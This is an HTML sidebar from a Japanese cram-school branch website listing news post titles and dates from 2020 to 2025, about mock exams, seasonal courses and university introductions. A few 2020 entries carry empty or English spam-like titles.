                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
